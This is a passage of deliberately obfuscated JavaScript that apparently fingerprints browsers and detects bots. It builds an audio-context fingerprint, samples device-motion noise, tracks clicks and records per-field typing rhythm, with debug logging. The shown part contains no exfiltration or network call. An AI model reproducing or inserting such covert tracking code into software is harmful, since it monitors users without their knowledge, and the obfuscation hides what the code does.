_0x2e0052){_0x67a637[_0x5ad9f8(0xc0e,0x726,0xcd4,0xd2c)](_0x30aa72)&&(_0x4cc0f9(0x1229,0x83a,0xfb0,0x9af)===_0x4cc0f9(0x12ff,0x16d3,0xfb0,0x1525)?_0x595da2[_0x5ad9f8(0x1573,0x5ae,0xde3,0x1577)](_0x30aa72):this['bt'][_0x5ad9f8(0xae1,0x1204,0xac5,0xdc4)+_0x4cc0f9(0xacb,0x153f,0xf17,0x1036)](_0x4cc0f9(0xe7e,0x1433,0xff9,0xc22)));}return _0x595da2;}}[_0x3f02f1(0x87a,0x461,0x44f,0x6fb)+_0x3f02f1(0x251,0x5d,0x540,0x85)](){function _0x23d434(_0xfdd7,_0x544843,_0x33caa5,_0xb90796){return _0x340362(_0xfdd7-0x36,_0x544843,_0x33caa5-0x63,_0xb90796- -0xfd);}function _0x56079e(_0x432257,_0x1056f2,_0x5e038e,_0xe23880){return _0x3f02f1(_0x432257-0x5b,_0xe23880,_0x1056f2-0x1c4,_0xe23880-0x183);}if(_0x23d434(0x7b8,0x8a7,0x660,0x60e)==='agieq')this['bt']=_0x39b893,this[_0x23d434(0xf5a,0x101a,0xb9f,0x785)]=new _0x717c9f(),this[_0x23d434(0x14fe,0x942,0xd2b,0xc3a)]=-0x6*-0x15c+0x1*0x12b1+-0x1ad9,_0x4851ff['addEventLi'+_0x23d434(0xa52,0x588,-0x4b8,0x204)]('click',_0x2ceebf=>{const _0x69ccf9=_0x2ceebf[_0x26f314(0xd34,0xa96,0x5b9,0x12cb)];function _0x26f314(_0x3e9012,_0x43b863,_0x4da296,_0x2b5632){return _0x56079e(_0x3e9012-0xbf,_0x43b863-0x13a,_0x4da296-0x1d3,_0x4da296);}function _0x25baec(_0x2b4910,_0x43e81a,_0x1f344c,_0x2b4b3e){return _0x23d434(_0x2b4910-0x129,_0x2b4910,_0x1f344c-0x2c,_0x1f344c-0x1d2);}_0x69ccf9&&(_0x69ccf9[_0x26f314(0xda4,0x10d0,0x1232,0xa73)]==='submit'||_0x69ccf9[_0x26f314(0x149a,0x10d0,0xada,0xfc1)]===_0x25baec(-0x620,-0x140,0x2b4,0x2d8)||_0x69ccf9[_0x25baec(0xec4,0x73c,0xe0e,0x15b0)]===_0x26f314(0xe46,0xaf2,0x729,0xdc3)||_0x69ccf9['tagName']===_0x25baec(0xc1d,0x878,0xc82,0x3d9)&&(_0x69ccf9[_0x26f314(0x133f,0x10d0,0x17ea,0x110e)]===_0x26f314(0x1d3c,0x1489,0xff1,0x1025)||_0x69ccf9[_0x25baec(0x164a,0x1330,0xdb3,0x15b5)]==='button')||_0x69ccf9[_0x26f314(0xd70,0x112b,0xacc,0x10df)]==='A'&&_0x69ccf9[_0x26f314(0x898,0x6f1,0xc18,0xe9c)]&&_0x69ccf9[_0x26f314(0x124,0x6f1,0xc6a,0x906)]!=='#')&&this['bt'][_0x25baec(0x1467,0x1347,0xd21,0xabd)+_0x25baec(0x1810,0x1712,0xfec,0x135c)](_0x25baec(0x8a8,0x1293,0x10ce,0x12b2)),this[_0x26f314(0x1c2,0x673,0x6b8,0xbd6)](-0x19*0xab+0xd6c+0x1*0x53b);},!![]),_0x5abfa5(()=>this[_0x56079e(0xda7,0x539,0xdb1,-0x167)](0x26fa+0x1*-0x16c4+0x1*-0x1036),_0x56b00a[_0x56079e(0xabc,0xa60,0x779,0xe37)+'S']),this[_0x56079e(0xb93,0x539,0x9bd,-0xc5)](0x1964+-0x10fb+-0x869);else{setTimeout(()=>this[_0x23d434(0x13f,0xa8a,0xaf4,0x52a)](),-0x1560+0xf07+0x6bd),setTimeout(()=>{function _0x3ecee1(_0x12086f,_0x1db34c,_0x4e0505,_0x74dddf){return _0x56079e(_0x12086f-0xf6,_0x1db34c- -0xfc,_0x4e0505-0x0,_0x12086f);}function _0x553ae7(_0x6fa7d6,_0x5c316f,_0x43e00b,_0x21f810){return _0x23d434(_0x6fa7d6-0x54,_0x6fa7d6,_0x43e00b-0x5a,_0x43e00b-0x22f);}this['rt'][_0x553ae7(0x798,0xe50,0xad5,0x21a)]['med']===0x1103*-0x2+0x1b9b+-0x35*-0x1f&&this['rt'][_0x3ecee1(0xf87,0xb5f,0x13e5,0xaa7)]['sd']===-0x1*-0x1c09+-0x3b*0xd+-0x190a&&(_0x3ecee1(0x23e,0x324,-0x18f,-0x249)!==_0x3ecee1(0xfe1,0xbe7,0xe43,0xdac)?(_0x4a7e75(_0x553ae7(0x16e4,0xb9e,0xe5d,0x10ab)+'ion\x20retry\x20'+_0x3ecee1(-0xb1,0x37e,0x683,0x59)+_0x553ae7(0x880,-0xea,0x702,0xd02)+'detection'),this[_0x3ecee1(0x46a,0x7e3,0x611,0xe0b)]()):_0x1c1743[_0x3ecee1(0x56a,0x791,0xa55,0x48d)+'ags']=(_0x331369[_0x553ae7(0xa19,0x8ab,0x707,0x1f0)+'ags']||-0xef*-0x1b+0x35*0x11+0x1cba*-0x1)|-0x1*0x2607+-0x2*0x95c+0x3*0x1315);},-0x59*0x53+0x1e8b+0x620);if(window[_0x56079e(0xdc1,0xfe5,0x14ae,0x1289)+'eCallback']){const _0x3676fe={};_0x3676fe['timeout']=0x1388,requestIdleCallback(()=>{function _0x30c10a(_0x27aad4,_0x21e0f0,_0x1cd671,_0x3e22c6){return _0x56079e(_0x27aad4-0x115,_0x21e0f0- -0xf4,_0x1cd671-0x7,_0x27aad4);}function _0x31d9e6(_0x5fd54e,_0x55f9de,_0x3af89c,_0xbdfbb8){return _0x23d434(_0x5fd54e-0x100,_0x3af89c,_0x3af89c-0x33,_0xbdfbb8-0x59d);}this['rt'][_0x30c10a(0x6ee,0xb67,0x64d,0x2fd)][_0x31d9e6(0x85e,0x7eb,0x6ae,0x6a8)]===-0x1873+-0x5*0x65e+-0x9*-0x641&&this['rt'][_0x31d9e6(0x109f,0xf04,0x860,0xe43)]['sd']===0x443*-0x3+-0xa27+0x2*0xb78&&(_0x4a7e75(_0x31d9e6(0x127d,0x198d,0x1695,0x11cb)+'ion\x20final\x20'+_0x31d9e6(0xb88,0xd21,0x139d,0x1370)+'a\x20idle\x20cal'+_0x30c10a(0x1aa8,0x1203,0x127c,0xfb2)),this[_0x31d9e6(0x64d,0x105e,0xc2f,0xac7)]());},_0x3676fe);}}}[_0x340362(0x8ca,0x81d,0x696,0x321)](){function _0x1153a9(_0x1601d5,_0x4608f8,_0x2497fb,_0x9bc93c){return _0x340362(_0x1601d5-0x1e2,_0x4608f8,_0x2497fb-0xe9,_0x9bc93c- -0x7);}function _0x4814be(_0x26b169,_0x249d9c,_0x591748,_0x2f85b1){return _0x3f02f1(_0x26b169-0xb7,_0x591748,_0x26b169-0x259,_0x2f85b1-0x197);}try{const _0xae02fb=()=>{function _0x455629(_0x108d39,_0x42b31c,_0x30b60e,_0x2ce333){return _0x3ae0(_0x2ce333-0x18e,_0x30b60e);}function _0x1eaaee(_0x577e8a,_0xe0dc69,_0x522352,_0x28ae85){return _0x3ae0(_0x28ae85- -0x2dd,_0x522352);}if('lbbTm'!==_0x1eaaee(0x684,0x15f,0x335,0x9fc)){this[_0x1eaaee(-0x409,0x639,-0x6c,0x1dc)]();return;}else try{if('ZDCSj'!==_0x455629(0x272,0x406,0x57f,0x79d))_0x5d71fd[_0x455629(0x11d7,0x12f8,0x153f,0x12d8)](_0x1eaaee(0x562,0x6f3,0x3e1,0x51c)+_0x455629(0x1059,0x141e,0x19e4,0x142e)+_0x1eaaee(0xf20,0xd00,0x11d5,0xe8d)),_0x1f4243+=-0x17c*-0x18+-0x11f2+-0x1195;else{const _0x4bb095=new(window[(_0x455629(0x1107,0xe0b,0x1239,0x1465))+'xt']||window[(_0x455629(0x8ae,0xe4c,0x17eb,0x1138))+'oContext'])(),_0x38649d=_0x4bb095[_0x1eaaee(0x8c7,0x5bc,0x806,0xbcf)]===_0x455629(0x1a73,0x11fd,0xde1,0x149a);if(_0x4bb095[_0x1eaaee(0xea8,0xfbd,0x5cf,0xbcf)]!==_0x455629(0x114e,0x778,0x1590,0xe97))_0x4bb095[_0x1eaaee(-0x152,0xcd2,0x12b,0x630)]();return _0x38649d;}}catch(_0x3aa69b){if(_0x1eaaee(0xa7e,-0x19c,0x4b7,0x4cc)==='AYMEG')_0x2fb593[_0x455629(0x507,0x11e5,0x42f,0xd09)]();else return!![];}};if(_0xae02fb()){_0x5994e3[_0x4814be(0x10d5,0x1797,0xe20,0x8f3)]('[Audio]\x20Au'+'dioContext'+_0x4814be(0x5da,-0x94,0xa31,0xdbe)+_0x1153a9(-0x859,0x6cd,-0x3a5,0x27)+_0x4814be(0xdd2,0x152b,0xa6e,0x15ef)+_0x4814be(0xbec,0xa70,0x3c3,0x1390)+_0x1153a9(0x1020,0x10a5,0x1080,0xc31));const _0x38d7ac=()=>{function _0x993ec8(_0x1471a4,_0x278fdc,_0x19f148,_0x435364){return _0x4814be(_0x278fdc-0x26c,_0x278fdc-0xa2,_0x1471a4,_0x435364-0x7f);}function _0x4adbee(_0x3f01f1,_0x3c23ea,_0x46ceb6,_0x8e34f8){return _0x4814be(_0x8e34f8-0x118,_0x3c23ea-0x1d4,_0x46ceb6,_0x8e34f8-0x14b);}try{this[_0x993ec8(0x15e1,0xf4b,0x159f,0x1674)+'dioTest'](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x4adbee(0x7db,0x2ed,0xad8,0x94f)+'\x20completed');}catch(_0x46d156){_0x993ec8(0x1006,0x1355,0xb73,0xd6a)===_0x993ec8(0x1213,0x1355,0x12de,0x1711)?_0x5994e3['error'](_0x993ec8(0x15eb,0x16ff,0x1c59,0x1206)+_0x4adbee(0xc96,0xd38,0x165a,0xe2b)+_0x4adbee(0x89a,0x458,0x547,0x94f)+_0x993ec8(0x1295,0x1664,0x1441,0xf75),_0x46d156):(_0x27e06c['info'](_0x4adbee(0x1113,0x13cd,0x1666,0x10fb)+'\x20Email\x20ver'+_0x4adbee(0x112e,0xb44,0x282,0x862)+_0x4adbee(0xa69,0x1733,0xa57,0x12ea)+_0x4adbee(0x1073,0x1a78,0x1490,0x1244)+_0x4adbee(0xdb5,0xd1a,0x43d,0x65d)),_0x56497c(!![]));}},_0x13d9a5=[_0x4814be(0x449,0xbc7,-0x321,0x917),'touchstart',_0x1153a9(-0x189,0x1d5,0xb34,0x723)],_0x5473b2=()=>{function _0x35fade(_0x183ab8,_0x324018,_0x4d22d1,_0x3d8add){return _0x1153a9(_0x183ab8-0x15,_0x3d8add,_0x4d22d1-0x147,_0x4d22d1-0x59d);}_0x13d9a5[_0x35fade(0xff2,0x1c01,0x1442,0x12ee)](_0x1f5e57=>{const _0x34f0fb={};_0x34f0fb[_0x3183d2(0x4db,0xc87,0xf84,0xd7d)]=!![];function _0x3183d2(_0x56668d,_0x173f0a,_0x577e94,_0x36eef1){return _0x35fade(_0x56668d-0x1b4,_0x173f0a-0xa3,_0x173f0a- -0x2bc,_0x36eef1);}function _0x35bd69(_0x206061,_0x1565e7,_0x42ee95,_0x3f8bdc){return _0x35fade(_0x206061-0x43,_0x1565e7-0x185,_0x3f8bdc- -0x5b0,_0x42ee95);}document[_0x35bd69(0xdaf,0x911,0x68a,0xc8d)+'tListener'](_0x1f5e57,_0x5473b2,_0x34f0fb);}),setTimeout(_0x38d7ac,-0x2f*-0x3e+0x2*0xf7a+-0x29f2);};_0x13d9a5['forEach'](_0x3fac5f=>{const _0x66704b={};_0x66704b[_0x3f4509(0x7e5,0xd10,0xd54,0x13a5)]=!![],_0x66704b[_0x489dad(0xb96,0xa7d,0x2f8,0xff3)]=!![];function _0x3f4509(_0x62680e,_0x34c2ea,_0x287ded,_0xba0806){return _0x4814be(_0x34c2ea-0x16,_0x34c2ea-0x1a6,_0x62680e,_0xba0806-0x3d);}function _0x489dad(_0x1feff5,_0x576053,_0x325306,_0x31fd74){return _0x1153a9(_0x1feff5-0x71,_0x576053,_0x325306-0x16e,_0x1feff5-0x50e);}document[_0x3f4509(0x102,0x600,0xa1b,0x97d)+_0x489dad(0x808,0xdc6,-0xbc,0x104e)](_0x3fac5f,_0x5473b2,_0x66704b);});return;}this[_0x4814be(0xcdf,0x48c,0xf9f,0xcb3)+_0x1153a9(0x1252,0x53c,0xb76,0xadf)]();}catch(_0xbfc3db){if(_0x4814be(0x1012,0xc64,0xc98,0xf40)==='EVZQx'){const _0x512009={};return _0x512009[_0x4814be(0x1290,0xaac,0x171d,0x19ed)]=_0x4814be(0xe00,0xdb8,0x1068,0x531),_0x512009[_0x4814be(0x102b,0x1681,0xa20,0x115f)]=_0x1153a9(-0x5de,0x85d,0x80b,0x37),_0x512009[_0x1153a9(0x5e1,0xfa9,0xcd7,0x7aa)+_0x4814be(0xe2c,0x1091,0x58b,0xfb6)]=[_0x4814be(0x137b,0x14be,0x12e8,0xd82),_0x1153a9(0xac7,0x13a6,0x12be,0xbc5)+_0x1153a9(0x764,0xc3e,0x1083,0xbb3)],_0x512009[_0x1153a9(0x1125,0xe08,0xeda,0xd56)+_0x1153a9(0x6ee,0x7aa,0xb5e,0xb8f)]=['autofillPs'+_0x4814be(0xcb3,0x9dd,0xb15,0x12f6),'webkitAuto'+_0x4814be(0x11e0,0xf6a,0xf73,0x9b6)],_0x512009[_0x1153a9(0x6cd,0x13a,-0x15a,0x267)]=0x3,_0x512009;}else _0x5994e3[_0x1153a9(0xd0e,0x9c5,0xaa,0x497)]('[Audio]\x20Au'+'dio\x20testin'+_0x4814be(0xa17,0x880,0x4f0,0x471),_0xbfc3db);}}[_0x340362(0xf06,0x85a,0xf5,0x992)+_0x3f02f1(0x7d6,0x6a8,0xbda,0x54e)](){function _0x1a2a53(_0x50bd5d,_0x3d5e94,_0x256c17,_0x99c0e0){return _0x340362(_0x50bd5d-0x136,_0x50bd5d,_0x256c17-0xb3,_0x3d5e94-0x184);}function _0x4d18ba(_0x40ad3a,_0xfdb6b,_0x1725dd,_0x126f3c){return _0x340362(_0x40ad3a-0xd2,_0xfdb6b,_0x1725dd-0x14e,_0x40ad3a-0x328);}try{if(_0x4d18ba(0x105a,0xde9,0xd65,0x91e)===_0x1a2a53(0x1368,0xeb6,0x9be,0x158a)){const _0xf372d7=new(window[(_0x1a2a53(0x189e,0x127b,0xcde,0x1690))+'xt']||window[(_0x1a2a53(0xbb5,0xf4e,0x877,0xa9f))+(_0x4d18ba(0x4a5,0xa8a,0xcac,0xab2))])();if(_0xf372d7[_0x1a2a53(0x13e2,0xe50,0x7cd,0xe18)]===_0x1a2a53(0xff0,0x12b0,0x1894,0x121a)){if(_0x1a2a53(0x746,0xdec,0x855,0xae2)!==_0x1a2a53(0x563,0xdec,0x12a8,0xed3)){const _0x30bfd9={};_0x30bfd9[_0x4d18ba(0xcd5,0x659,0x10ff,0x40a)]=!![],_0x644e6d[_0x4d18ba(0xfcf,0x1220,0x1410,0xed7)+_0x4d18ba(0x11ee,0x1120,0x1052,0x126e)](_0x72d674,_0x2d645c,_0x30bfd9);}else _0xf372d7[_0x4d18ba(0xcc3,0x11e6,0x5a9,0xce9)]();}let _0x48f0d6=0x1a46+0x2d*-0x91+-0xc9;const _0x233218=setInterval(()=>{function _0x394def(_0x71d298,_0x340d18,_0x203ea3,_0x145a3d){return _0x1a2a53(_0x145a3d,_0x71d298- -0x137,_0x203ea3-0x17e,_0x145a3d-0x1ae);}this['rt'][_0x485dfe(0x2d3,0x1a,-0x380,-0x303)][_0x485dfe(0x129d,0xc8a,0x13f2,0xad1)]+=Math[_0x394def(0x119c,0xe80,0x934,0xd55)](_0x2c93f5()/(0x1*0x22f0+0x1*-0x222f+0x327)-_0xf372d7['currentTim'+'e']);function _0x485dfe(_0x100227,_0x4e32f3,_0x1ce268,_0x166a0f){return _0x1a2a53(_0x1ce268,_0x100227-0x7a,_0x1ce268-0x191,_0x166a0f-0x1dd);}if(++_0x48f0d6>=-0x8*0x25b+0x1c77+-0x997){clearInterval(_0x233218);const _0x338630=_0xf372d7[_0x394def(0x8d5,0x15f,0x638,0x1002)+_0x485dfe(0x95f,0x74f,0xd3b,0x32d)](),_0x2e1d4c=_0xf372d7[_0x394def(0x4e0,0xa6c,0xd1f,0x60e)+'yser'](),_0x41f801=_0xf372d7['createGain']();_0x338630[_0x394def(0xd2b,0x68b,0xee6,0x1236)]=_0x394def(0x86e,0xc1d,0x132,0x697),_0x338630[_0x394def(0x10b9,0x1541,0xb0e,0x7f3)]['value']=-0xf23+-0x281*0x7+0x2492,_0x41f801[_0x485dfe(0x6a3,0x901,0xd54,0x55e)][_0x394def(0xd3a,0xbfc,0x1458,0xb24)]=-0x2*-0x25d+0xaee+0x4*-0x3ea,_0x338630[_0x394def(0xba5,0x10ab,0xc6b,0x11f1)](_0x2e1d4c),_0x2e1d4c[_0x485dfe(0xd56,0x600,0xb17,0xaaa)](_0x41f801),_0x41f801[_0x394def(0xba5,0x79f,0xfc2,0x3be)](_0xf372d7[_0x485dfe(0x1e7,-0xd9,0x3c6,0x991)+'n']),_0x338630[_0x394def(0x75c,0x6d0,0x53f,-0x6)](-0x17c5+0x638+0x118d*0x1);const _0x441877=new Float32Array(_0x2e1d4c[_0x485dfe(0x36b,-0x45,0x494,0x656)+_0x485dfe(0x89f,0x469,0xb89,0x862)]);_0x2e1d4c[_0x485dfe(0x12e3,0xd05,0x11e1,0x1865)+'equencyDat'+'a'](_0x441877);const _0x97a3cb=_0x441877[_0x485dfe(0xa4d,0xf49,0xb60,0x763)]((_0x49aece,_0x1dac13)=>_0x49aece+Math[_0x485dfe(0x134d,0xb0c,0x1733,0xbbf)](_0x1dac13),0x58b+-0x24d6+0x1f4b);this['rt']['audio'][_0x394def(0x95a,0x10a0,0x857,0x9fe)+'t']=Math[_0x485dfe(0x66f,0xb65,0xf49,0x977)](_0x97a3cb)%(-0x721*-0x5+0x1bed+-0x3e92),_0x338630['stop']();if(_0xf372d7[_0x394def(0xd19,0x497,0xcf2,0x13aa)]!=='closed'){if(_0x485dfe(0x541,0xdbe,0xaf4,0x1ef)!=='fXAbA')_0xf372d7[_0x394def(0x77a,-0x3,0x45f,0xfe1)]();else return _0x5a15d4;}this['rt'][_0x394def(0x122,0x99c,0x407,0x95f)]['n']=_0x48f0d6;}},0x10*-0x1c9+-0x12be+0x2fc6);}else _0xfe00aa['drawArrays'](_0x304389[_0x1a2a53(0xd25,0xbad,0xddb,0x879)],-0xbcb*-0x3+0x26f9+0x133*-0x3e,0x1fc6+-0xc*-0x122+-0x2d5b),_0x5eb607[_0x1a2a53(0x591,0x768,0xe89,0xac2)]();}catch(_0x4ca6da){_0x5994e3[_0x4d18ba(0x7c6,0x875,0x322,0x1002)](_0x4d18ba(0x93a,0xdcd,0xbbc,0x396)+_0x4d18ba(0x9a5,0x31f,0x7c3,0xf1f)+_0x4d18ba(0x4da,0x25b,0x71f,0xfd)+_0x1a2a53(0x121c,0x12d5,0x115d,0x18bf),_0x4ca6da);}}[_0x3f02f1(0xaa1,-0x7f,0x402,0x9ec)](){function _0x2b79c0(_0x48a853,_0x262193,_0xecebcb,_0x4dfa22){return _0x3f02f1(_0x48a853-0xd,_0x262193,_0x48a853- -0x158,_0x4dfa22-0x51);}function _0x989e7(_0x5e3eb0,_0x73b92d,_0x431436,_0x59eb01){return _0x340362(_0x5e3eb0-0xf5,_0x59eb01,_0x431436-0x196,_0x5e3eb0- -0x109);}if(_0x2b79c0(0xf2b,0x1149,0x1069,0x7b9)!==_0x2b79c0(0xf2b,0x7de,0x10e8,0x13b9)){const _0x39031f=this[_0x989e7(0x29a,0x7bd,0x216,0x96b)+'EndMobile'](_0x5b34fd,_0x5c39cb);if(_0x39031f){const _0x5decbf={};return _0x5decbf[_0x989e7(0xbd5,0xc81,0x53b,0x671)]=_0x989e7(0xad8,0x1041,0xe00,0xf83),_0x5decbf[_0x989e7(0x12d,-0x22c,0x25c,0x306)]=0x0,_0x5decbf[_0x989e7(0x5ef,0x132,-0x132,-0xc7)+'Size']=_0x5d3bf6,_0x5decbf[_0x989e7(0x800,0x1012,0x41d,0xf4f)]=_0x550bbd[_0x989e7(0xc11,0x1089,0xa19,0x38c)+_0x2b79c0(0x21b,0x7db,0x5b6,0x4bc)]||0x28e*-0xc+0xce*0xe+0xf*0x14b,_0x5decbf[_0x989e7(0x7b7,0xb8f,-0x6,0x651)+_0x2b79c0(0x1099,0x1665,0x120b,0x103a)]=!![],_0x5decbf;}const _0x444007=_0x574e9f>=0xd*0x39+0x21*0x3e+-0x2e3*0x1?-0x2510+-0x160a+0x3b1b:-0x3b*-0x25+-0x16f*-0xe+0x1*-0x1c99,_0x1072c0={};return _0x1072c0['type']='mobile',_0x1072c0[_0x2b79c0(0x1d2,-0xf,-0x2f5,-0x5d0)]=_0x444007,_0x1072c0[_0x2b79c0(0x694,0xa9e,0xc4a,0xc3)+_0x989e7(0x164,0x1f8,0x931,0x312)]=_0x191463,_0x1072c0[_0x2b79c0(0x8a5,0x8e6,0x29,-0xa)]=_0x293adb['hardwareCo'+_0x989e7(0x176,-0xbb,0xa3c,-0x193)]||-0x737*0x1+0x989+-0x251,_0x1072c0[_0x2b79c0(0x85c,0x112,0x944,0x1b)+_0x2b79c0(0x1099,0x90f,0x1905,0xae3)]=![],_0x1072c0;}else{const _0x339942=_0x34ece1=>{const _0x1f9b82=_0x34ece1[_0x27210e(0x12e2,0x1694,0x1109,0xf38)+_0x27210e(0x156f,0xebf,0x1d8f,0x1c59)+_0xfdd159(0xae4,0x346,0x7f,0x532)];if(!_0x1f9b82)return;const _0x5f24b5=Math[_0x27210e(0x9d5,0x89d,0x4a4,0x612)](_0x1f9b82['x']||0x12c7*-0x1+-0x15*0x175+0x278*0x14,_0x1f9b82['y']||-0x2f*-0x53+-0x1dce+0x21*0x71,_0x1f9b82['z']||0x232*-0x1+-0x956+0x2*0x5c4),_0x123008=this['rt']['dm'];_0x123008[_0xfdd159(0xf0e,0x5c2,0x375,0xc26)]+=_0x5f24b5,_0x123008[_0x27210e(0x1315,0xebc,0x1233,0xe25)]+=_0x5f24b5*_0x5f24b5,_0x123008['n']++;if(_0x123008[_0x27210e(0x102e,0x174f,0x991,0x1431)]!==undefined){if(_0x27210e(0x1068,0x1531,0x106f,0xaf1)===_0xfdd159(0x1033,0x10ce,0x12a3,0xa8f)){const _0x2ab770=Math['abs'](_0x5f24b5-_0x123008[_0xfdd159(0x41d,0x12d8,0x635,0xa55)]);_0x123008[_0xfdd159(0x768,-0x280,-0x84,0x2b9)]+=_0x2ab770;if(_0x5f24b5<0xb*0xe7+-0x56c*-0x2+-0x14bb+0.5&&_0x5f24b5>0x262b+-0x1dea+-0x8*0x107+0.5){if('MKMQP'!=='crXiY'){_0x123008['noise'][_0xfdd159(0xd14,0x12bb,0x1494,0xe1a)](_0x5f24b5);if(_0x123008[_0x27210e(0x6ee,0xf79,0xbd1,-0xe)]['length']>-0xd49+-0x5a2+0x134f)_0x123008[_0xfdd159(-0x456,-0x627,0x378,0x115)][_0x27210e(0xc8f,0xca6,0xb44,0xe33)]();}else _0x2223bc[_0xfdd159(0x42d,0x589,0xd3f,0x8ee)](_0x3d0334);}}else{if(this['debouncedH'+'andlers'][_0x27210e(0x12a9,0xcca,0x14cb,0x16a0)](_0x1e9484))return this[_0x27210e(0x7b5,0x88e,0x965,0xac0)+_0x27210e(0x140e,0x1c63,0x14f6,0xdd1)]['get'](_0x4a5032);let _0x26dab7;const _0x49df6e=(..._0xa72130)=>{_0x12edc5(_0x26dab7),_0x26dab7=_0x388d3d(()=>_0x5577f3(..._0xa72130),_0x24ceb8);};return this['debouncedH'+_0x27210e(0x140e,0x14bf,0x11c0,0x1641)][_0x27210e(0xd0b,0x81f,0x13f6,0x98b)](_0x4f53f0,_0x49df6e),_0x49df6e;}}_0x123008[_0xfdd159(0xf56,0x1322,0x5fc,0xa55)]=_0x5f24b5;function _0x27210e(_0x46190c,_0x539f6d,_0x34bea3,_0x1ca385){return _0x989e7(_0x46190c-0x592,_0x539f6d-0x1ef,_0x34bea3-0x54,_0x1ca385);}function _0xfdd159(_0x193835,_0x5502f8,_0x3d9aeb,_0x3b039c){return _0x2b79c0(_0x3b039c- -0xec,_0x5502f8,_0x3d9aeb-0x15d,_0x3b039c-0x15d);}if(_0x123008['n']>0x8ed+-0x2db+-0x59a)removeEventListener(_0xfdd159(0x650,0x1292,0x651,0xe93)+'on',_0x339942);},_0x42c0a1={};_0x42c0a1[_0x989e7(0x8a4,0x9b5,0x2ac,0x15f)]=!![],addEventListener(_0x2b79c0(0xf7f,0x1244,0x1069,0x6d7)+'on',_0x339942,_0x42c0a1);}}[_0x340362(0x3c5,-0x549,-0x47a,0x3d)+_0x3f02f1(0x6ee,-0x2b8,0x588,0x56e)+'ns'](){const {timing:_0xc099b1,ex:_0x1df3d3,k:_0x54d753}=this['rt'],_0x5bf05c=Math[_0x2a069f(0x14cf,0x121d,0x1101,0xe9c)](...[_0x1df3d3[_0x2a069f(0x4b5,0x704,0x1e3,0x366)],this['rt']['p']['cnt']][_0x2a069f(-0x8d,0x10e,0x209,-0x435)](_0x5cdd79=>_0x5cdd79>-0x2ca+-0x177b*0x1+-0x1a45*-0x1)['map'](()=>_0xc099b1[_0x2a069f(0xb4a,0xa74,0xe4a,0x1484)+_0x2a069f(0xa89,0x165f,0xf18,0x17eb)]||Infinity));function _0x695e83(_0x21680c,_0x4c4c18,_0x2acd87,_0x201356){return _0x340362(_0x21680c-0x1e1,_0x201356,_0x2acd87-0x126,_0x4c4c18-0x484);}_0xc099b1[_0x695e83(0xb87,0x7e5,0x3c,0xc33)+'e']=_0x5bf05c;const _0x42e8f2=_0xc099b1[_0x2a069f(0xe0e,0xcdd,0x542,0x457)+_0x695e83(0xcd7,0x4d4,0x5b,-0x2c2)];if(_0x42e8f2[_0x695e83(0x1246,0x160a,0x10df,0x179b)]>-0x64a+0x1*-0x10ca+0x1714){const _0x4d367c=_0x42e8f2['reduce']((_0x582333,_0x5d87ce)=>_0x582333+_0x5d87ce,0x19ae+-0x1*0x2113+0x3*0x277)/_0x42e8f2['length'],_0x425bb0=_0x42e8f2[_0x695e83(0x1573,0xcd3,0xee2,0xfef)]((_0x560538,_0x3c38fb)=>_0x560538+(_0x3c38fb-_0x4d367c)**(-0x1692+0x2170+0x2b7*-0x4),0xbcb*0x3+0xd47+-0xc2a*0x4)/_0x42e8f2[_0x695e83(0x1af3,0x160a,0x1862,0x15a3)];_0x1df3d3[_0x2a069f(0xed8,0x12b0,0xdc2,0xdfe)][_0x2a069f(0xad3,0x5ce,0x65c,0x89)+_0x695e83(0x732,0xeb0,0x7ed,0x82e)]=Math[_0x695e83(0xb45,0x534,0x420,-0x7d)](_0x425bb0);}function _0x2a069f(_0x2788e2,_0x21e34a,_0x33f0c8,_0x5e710c){return _0x340362(_0x2788e2-0x10f,_0x5e710c,_0x33f0c8-0x1ad,_0x33f0c8-0x10a);}if(_0x54d753[_0x695e83(0x115c,0x1519,0x1976,0x1565)][_0x2a069f(0x4f3,0x36,0x2aa,0x2e4)]>0x5*0x2c5+0x88b+0x2*-0xb32){if(_0x695e83(0x1b1a,0x15a9,0x1aa0,0x1d56)==='VhzIy'){const _0xd3dc8f=_0x8b9b3c['get']();this[_0x2a069f(0x264,0xe97,0x788,0xcbd)]=_0xd3dc8f[_0x695e83(0x91a,0xb02,0x92b,0xed6)];}else{let _0x331e18=0x752+-0x76d*0x3+0xef5,_0x323320=0x22bc+-0x1*0x113e+-0x117e;_0x4a7e75('Analyzing\x20'+'typing\x20rhy'+_0x2a069f(0xb26,0x1034,0xc29,0xca2),_0x54d753[_0x695e83(0x1419,0x1519,0x16f3,0x1379)][_0x2a069f(0x9a3,-0x13e,0x2aa,0x2ba)],_0x2a069f(0xb57,-0x345,0x591,0xa76)),_0x5994e3[_0x2a069f(0xe04,0xe2a,0xe92,0x117f)](_0x695e83(0xdce,0x7f3,0xac,0x8ad)+_0x695e83(0xdfa,0x127f,0x14a1,0x1a1c)+'ields:',Array['from'](_0x54d753['fieldData'][_0x695e83(0xac,0x8e2,0xd5,0x5ef)]())),_0x54d753[_0x695e83(0x1019,0x1519,0x1c7d,0x1c7d)][_0x695e83(0xe76,0x1330,0x1a59,0xfc3)]((_0x128144,_0x27f021)=>{function _0x1e8da1(_0x3d0803,_0x2345ec,_0x44796f,_0x3c8d2c){return _0x2a069f(_0x3d0803-0x1a7,_0x2345ec-0x125,_0x3c8d2c- -0x53,_0x3d0803);}_0x5994e3[_0x1e8da1(0xa4f,0xff0,0x96b,0xe3f)]('DEBUG:\x20Fie'+_0x296693(0x3a,-0x3e9,-0x7c5,-0x407)+_0x27f021+_0x296693(0x248,0x433,-0x439,0xb9)+_0x128144[_0x1e8da1(0xa82,0xb21,0x361,0x515)][_0x1e8da1(0x1452,0x18d8,0x102d,0x123d)]+_0x296693(0x687,0xd6d,0x801,0x5df)+_0x128144[_0x296693(0x65c,0x8fe,0x4a3,0xb18)][_0x1e8da1(0xeed,0x10c2,0xb6c,0x123d)]+(_0x296693(0xc82,0x589,0xd36,0x56b)+'tterns:\x20')+_0x128144[_0x296693(0xf13,0xbeb,0x15b2,0x13d6)+_0x296693(0xf75,0xf99,0x111b,0x7d7)][_0x1e8da1(0x10c7,0x1291,0xb31,0x123d)]);function _0x296693(_0x251acf,_0x467f77,_0x40c12f,_0x7b3304){return _0x2a069f(_0x251acf-0x155,_0x467f77-0x1e2,_0x251acf- 